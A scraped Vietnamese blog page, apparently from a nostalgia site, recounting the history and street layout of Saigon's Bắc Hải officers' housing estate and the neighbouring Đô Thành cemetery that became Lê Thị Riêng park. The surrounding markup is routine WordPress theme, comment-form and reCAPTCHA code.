<figure id="attachment_3521" aria-describedby="caption-attachment-3521" style="width: 999px" class="wp-caption alignnone"><img loading="lazy" class="wp-image-3521 size-full" src="https://nhactrinh.vn/wp-content/uploads/2021/11/ltr.jpg" alt="" width="999" height="667" /><figcaption id="caption-attachment-3521" class="wp-caption-text">Công viên Lê Thị Riêng ngày nay. Ảnh: VnExpress</figcaption></figure>
<p>Cổng chính của cư xá Bắc Hải nằm trên đường được đặt tên là Bắc Hải. Không rõ cái tên này mang ý nghĩa là gì, vào thời xưa, đây vốn là một con hẻm của làng Chí Hòa. Năm 1946, khi Pháp quay trở lại Đông Dương thì họ xây dựng cư xá sĩ quan cho quân đội liên hiệp ở ngay bên cạnh con đường này, nên đường được mở rộng và mang tên là đường Quân Sự. Cư xá là những dãy nhà được xây dựng trên các con đường nội bộ được làm vuông vức như là bàn cờ, với trục đường chính là đường sau này được đặt tên là Cửu Long.</p>
<p>Về ý nghĩa của chữ &#8220;cư xá&#8221;, nó tương đồng với chữ &#8220;khu dân cư&#8221; ngày nay. Ở Sài Gòn trước 1975 có rất nhiều cư xá như vậy, ngoài cư xá Bắc Hải là nơi ở của các sĩ quan, còn có cư xá Brinks (tức là khách sạn Brinks ở đường Hai Bà Trưng) là nơi ở của các sĩ quan người Mỹ, cư xá Chu Mạnh Trinh là nơi ở của giới nghệ sĩ, và một loạt cư xá khác: cư xá Lữ Gia, cư xá Dân Sinh, cư xá Tự Do, cư xá Bàn Cờ, cư xá Thanh Đa, cư xá Kiến Thiết&#8230;</p>
<figure id="attachment_3523" aria-describedby="caption-attachment-3523" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-3523 size-full" src="https://nhactrinh.vn/wp-content/uploads/2021/11/bac-hai.jpg" alt="" width="1000" height="668" /><figcaption id="caption-attachment-3523" class="wp-caption-text">Cư xá Bắc Hải ngày nay</figcaption></figure>
<p>Từ năm 1959, cư xá này được gọi là Cư xá sĩ quan Chí Hòa, là nơi ở dành cho các sĩ quan của VNCH. Trong lịch sử 20 năm tồn tại, chính thể VNCH có tổng cộng 161 tướng lãnh, thì có tới 30 gia đình tướng lãnh ở tại cư xá này. Đến năm 1969, con đường Quân Sự được đổi tên thành được Bắc Hải, và cư xá sĩ quan có cổng chính nằm trên đường này cũng được đổi tên thành cư xá Bắc Hải. Từ thời điểm này, cư xá được giao cho một ban điều hành tự quản, ban điều hành đã đặt tên cho các con đường nội bộ theo tên sông và núi như đã nhắc tới. Về sông, có các tên sông Đồng Nai, sông Cửu Long, Hương Giang, núi có Châu Thới, Bửu Long, Thất Sơn, Trường Sơn, Bạch Mã, Ba Vì, Hồng Lĩnh, Tam Đảo.</p>
<p>Ban đầu, cư xá sĩ quan chỉ có 16 dãy nhà, 8 dãy mỗi bên nhìn ra trục đường chính Cửu Long, mỗi bên có 4 dãy nhà màu vàng và 4 dãy nhà màu xanh, tất cả được bao quanh bởi những hàng cây trứng cá chạy dọc theo hai bên con đường trải đá dăm phân cách các dãy. Cư xá sĩ quan Chí Hòa là một khu vực biệt lập, tứ bề được bao bọc bảo vệ bằng hàng rào kẽm gai dày đặc.</p>
<p>Các dãy nhà cho sĩ quan nằm trong cư xá này được đặt tên là các chữ cái. Thí dụ đường Châu Thới đi qua 2 dãy nhà A,I, đường đi qua 4 dãy B,C,J,K tên là Bửu Long, đường Thất Sơn đi qua 5 dãy nhà D,E,L,M,AA, đường Trường Sơn đi qua 8 dãy MM,F,G,N,O,BB,CC,HH&#8230; Cư xá có 2 cổng ra vô, cổng trước nằm trên đường Bắc Hải, ngay ngã 3 Bắc Hải &#8211; Cửu Long, từ cổng chạy theo con đường chính của cư xá là Cửu Long đi xuyên suốt qua các dãy nhà, băng qua 7 con đường mang tên núi, tại mỗi ngã 4 là một cái bùng binh, có 5 cái bùng binh như vậy trên đường Cửu Long chỉ dài vỏn vẹn vài trăm mét.</p>
<p>Cổng sau của cư xá hướng ra đường Tô Hiến Thành, quẹo trái là đi về hướng chợ Hòa Hưng, quẹo phải ra ngã ba Tô Hiến Thành &#8211; Nguyễn Tri Phương (nay là đường Thành Thái) để ra Khu chợ cá đường Trần Quốc Toản (nay là đường Ba Tháng Hai). Cổng sau chỉ được mở trong vòng 1 giờ đồng hồ vào buổi sáng (6h-7h) và buổi chiều (5h-6h), sau đó được khóa lại, cửa là hai cánh cổng sắt lớn và cao. Từ khoảng năm 1966, một số dãy nhà được xây thêm trong cư xá, lúc đó thì cổng sau mới mở thường xuyên và có một trạm gác. Đáng tiếc là vì cư xá Bắc Hải là nơi có tư gia của các sĩ quan, là khu biệt lập có lính gác nghiêm ngặt, nên thời đó không có nhiếp ảnh gia nào vào được để chụp ảnh lưu lại, vì vậy mà cư xá chỉ được mô tả lại qua lời kể của những người từng được sống tại đây.</p>
<p>Một con đường khá lớn khác băng ngang cư xá là đường Trường Sơn nằm vuông góc với đường chính Cửu Long, kéo dài qua bên hông nghĩa trang Đô Thành (nay là công viên Lê Thị Riêng), cắt ngang qua một con đường hẻm trước khu gia binh (hẻm này ngày nay là đường Hồ Bá Kiện), rồi thông với đường Lê Văn Duyệt (nay là CMT8).</p>
<p>Đường ngay cổng chính cư xá là Bắc Hải cũng đi dọc theo nghĩa trang Đô Thành, song song với Kinh Bảo Ngạn (đã bị lấp), cũng thông ra đường Lê Văn Duyệt. Bên trong nghĩa trang có một kênh nước thông với con kinh Bảo Ngạn. Khi giải tỏa khu nghĩa địa, lấp kênh Bảo Ngạn, đoạn kinh bên trong nghĩa địa được giữ lại, ngày nay là hồ câu cá bên trong công viên Lê Thị Riêng.</p>
<figure id="attachment_3519" aria-describedby="caption-attachment-3519" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" class="wp-image-3519 size-full" src="https://nhactrinh.vn/wp-content/uploads/2021/11/ltr2.jpg" alt="" width="1000" height="625" /><figcaption id="caption-attachment-3519" class="wp-caption-text">Hồ chính giữa công viên ngày nay</figcaption></figure>
<p>Xin nhắc thêm về nghĩa trang Đô Thành, trước 1975 còn có tên khác là nghĩa địa Chí Hòa, qua thời gian nhiều năm thì nơi đây mọc lên rất nhiều nấm mồ không có người thân, trong đó có cả của bà Lê Thị Riêng.</p>
<figure id="attachment_3520" aria-describedby="caption-attachment-3520" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-3520 size-full" src="https://nhactrinh.vn/wp-content/uploads/2021/11/ntdt.jpg" alt="" width="1000" height="645" /><figcaption id="caption-attachment-3520" class="wp-caption-text">Nghĩa trang Đô Thành trước 1975</figcaption></figure>
<p>Năm 1968, vì sự thiệt hại nặng nề về nhân mạng của cả 2 bên vào Tết Mậu Thân, chính quyền đã đào những hố chôn tập thể cho hàng ngàn thi thể, từ sự việc này mà sinh ra những lời đồn đại về những &#8220;hồn ma&#8221; đến tận ngày nay. Vì cư xá Bắc Hải nằm sát bên nghĩa trang Đô Thành nên đã có nhiều sự đồn đại về &#8220;ma ám&#8221; bên trong khu nhà ở của gia đình sĩ quan, và cả bên ngoài đường Lê Văn Duyệt &#8211; cổng chính của nghĩa trang.</p>
<p>Năm 1983, nghĩa trang Đô Thành được giải tỏa để trở thành công viên mang tên Lê Thị Riêng, tuy nhiên nghĩa trang của các xứ đạo tại đây vẫn còn lại cho đến năm 1998 mới bắt đầu được di dời, trong đó có nghĩa trang của họ đạo Chợ Quán. Trong đợt di dời này, người ta đã tìm thấy phần mộ của Trần Phú (Tổng bí thư đầu tiên của ĐCS) tại nghĩa trang họ đạo Chợ Quán trong nghĩa trang Đô Thành cũ.</p>
<p>Ngày nay, cư xá Bắc Hải không còn là khu biệt lập, mà trở thành một khu ăn chơi nổi tiếng của Sài Gòn với hàng quán bình dân và tiệm cafe nằm san sát nhau, lúc nào cũng nhộn nhịp rộn rã. Ngay bên cạnh là công viên Lê Thị Riêng xanh mát được mọc lên trên nền đất u ám năm xưa, và mặc dù vẫn còn những lời đồn đại về sự huyền bí của nơi này, nhưng công viên vẫn là nơi tấp nập người đến vui chơi và hóng mát.</p>
<p style="text-align: right;"><em>Bài: Đông Kha</em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhacvangbolero.com%2Fchuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Chuy%E1%BB%87n+%C3%ADt+ng%C6%B0%E1%BB%9Di+bi%E1%BA%BFt+v%E1%BB%81+C%C6%B0+x%C3%A1+B%E1%BA%AFc+H%E1%BA%A3i+%28C%C6%B0+x%C3%A1+s%C4%A9+quan+Ch%C3%AD+H%C3%B2a%29&url=https%3A%2F%2Fnhacvangbolero.com%2Fchuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa%2F&via=Nh%E1%BA%A1c+V%C3%A0ng+Online">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/&amp;media=https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0.jpg&description=Chuy%E1%BB%87n+%C3%ADt+ng%C6%B0%E1%BB%9Di+bi%E1%BA%BFt+v%E1%BB%81+C%C6%B0+x%C3%A1+B%E1%BA%AFc+H%E1%BA%A3i+%28C%C6%B0+x%C3%A1+s%C4%A9+quan+Ch%C3%AD+H%C3%B2a%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Chuy%E1%BB%87n+%C3%ADt+ng%C6%B0%E1%BB%9Di+bi%E1%BA%BFt+v%E1%BB%81+C%C6%B0+x%C3%A1+B%E1%BA%AFc+H%E1%BA%A3i+%28C%C6%B0+x%C3%A1+s%C4%A9+quan+Ch%C3%AD+H%C3%B2a%29 %0A%0A https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nhacvangbolero.com/bo-suu-tap-hinh-anh-dep-cua-dinh-norodom-dinh-doc-lap-dien-mao-ban-dau-vao-the-ky-19/">Bộ sưu tập hình ảnh đẹp của Dinh Norodom (Dinh Độc Lập) diện mạo ban đầu vào thế kỷ 19</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nhacvangbolero.com/nhung-hinh-anh-dep-ve-chieu-dai-vien-tiep-vien-hang-khong-cua-air-vietnam-truoc-1975/">Những hình ảnh đẹp về &#8220;chiêu đãi viên&#8221; (tiếp viên) hàng không của Air Vietnam trước 1975</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nhacvangbolero.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-03-14T08:13:53+00:00"><meta itemprop="dateModified" content="2023-03-14T08:13:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png"></span><meta itemprop="name" content="Nhạc Vàng Online"></span><meta itemprop="headline " content="Chuyện ít người biết về Cư xá Bắc Hải (Cư xá sĩ quan Chí Hòa)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="668"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_697e9c8d8c757_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_2_697e9c8d8c757" ><script>var block_td_uid_2_697e9c8d8c757 = new tdBlock();
block_td_uid_2_697e9c8d8c757.id = "td_uid_2_697e9c8d8c757";
block_td_uid_2_697e9c8d8c757.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697e9c8d8c757_rand","td_column_number":3,"live_filter_cur_post_id":5585,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697e9c8d8c757_rand","tdc_css_class_style":"td_uid_2_697e9c8d8c757_rand_style"}';
block_td_uid_2_697e9c8d8c757.td_column_number = "3";
block_td_uid_2_697e9c8d8c757.block_type = "td_block_related_posts";
block_td_uid_2_697e9c8d8c757.post_count = "3";
block_td_uid_2_697e9c8d8c757.found_posts = "161";
block_td_uid_2_697e9c8d8c757.header_color = "";
block_td_uid_2_697e9c8d8c757.ajax_pagination_infinite_stop = "";
block_td_uid_2_697e9c8d8c757.max_num_pages = "54";
tdBlocksArray.push(block_td_uid_2_697e9c8d8c757);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697e9c8d8e40f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697e9c8d8c757" href="#">RELATED ARTICLES</a><a id="td_uid_4_697e9c8d8e41e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697e9c8d8c757" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_697e9c8d8c757 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/hanh-trinh-lay-bang-tien-si-va-gia-tri-bang-cap-thoi-vnch/" rel="bookmark" class="td-image-wrap" title="Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH"><img class="entry-thumb" src="[data-uri]" alt="" title="Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2024/06/tien-si1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/hanh-trinh-lay-bang-tien-si-va-gia-tri-bang-cap-thoi-vnch/" rel="bookmark" title="Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH">Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/nguon-goc-ra-doi-cua-chiec-ao-co-thuyen-hon-60-nam-truoc-mot-thoi-duoc-goi-la-ao-dai-ba-nhu/" rel="bookmark" class="td-image-wrap" title="Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2024/06/aodai1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/nguon-goc-ra-doi-cua-chiec-ao-co-thuyen-hon-60-nam-truoc-mot-thoi-duoc-goi-la-ao-dai-ba-nhu/" rel="bookmark" title="Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;">Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/ban-ve-net-dep-cua-phu-nu-sai-gon-xua/" rel="bookmark" class="td-image-wrap" title="Bàn về nét đẹp của phụ nữ Sài Gòn xưa"><img class="entry-thumb" src="[data-uri]" alt="" title="Bàn về nét đẹp của phụ nữ Sài Gòn xưa" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2024/06/a8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/ban-ve-net-dep-cua-phu-nu-sai-gon-xua/" rel="bookmark" title="Bàn về nét đẹp của phụ nữ Sài Gòn xưa">Bàn về nét đẹp của phụ nữ Sài Gòn xưa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697e9c8d8c757" data-td_block_id="td_uid_2_697e9c8d8c757"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697e9c8d8c757" data-td_block_id="td_uid_2_697e9c8d8c757"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nhacvangbolero.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5585' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aba887e66c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="224"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="td_block_template_4 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Bài viết mới</span></h4>
		<ul>
											<li>
					<a href="https://nhacvangbolero.com/truong-vu-bat-ngo-ket-hon-lan-2/">Trường Vũ bất ngờ kết hôn lần 2</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/hanh-trinh-lay-bang-tien-si-va-gia-tri-bang-cap-thoi-vnch/">Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/nguon-goc-ra-doi-cua-chiec-ao-co-thuyen-hon-60-nam-truoc-mot-thoi-duoc-goi-la-ao-dai-ba-nhu/">Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/ban-ve-net-dep-cua-phu-nu-sai-gon-xua/">Bàn về nét đẹp của phụ nữ Sài Gòn xưa</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/nho-nhung-sap-bao-tren-le-duong-sai-gon-xua/">Nhớ những sạp báo trên lề đường Sài Gòn xưa</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><em>Toàn bộ bài viết được đăng trên website này hoàn toàn thuộc bản quyền của nhacvangbolero.com, vui lòng không sao chép </em><a class="dmca-badge" title="Content Protection by DMCA.com" href="https://www.dmca.com/Protection/Status.aspx?ID=4c3e77ae-67f9-4fa9-accf-45749034395f"> <img src="https://images.dmca.com/Badges/dmca_protected_sml_120s.png?ID=4c3e77ae-67f9-4fa9-accf-45749034395f" alt="Content Protection by DMCA.com" /></a><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> Liên hệ: nhacvangbolero.com@gmail.com</div></aside>
                <div class="footer-social-wrap td-social-style-2">
                                    </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697e9c8d9196f
    -->

    <script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681097944' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://nhacvangbolero.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://nhacvangbolero.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: nhacvangbolero.com @ 2026-02-01 00:21:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PQlnlYl2TveD81cRHjJXGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769905297904');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>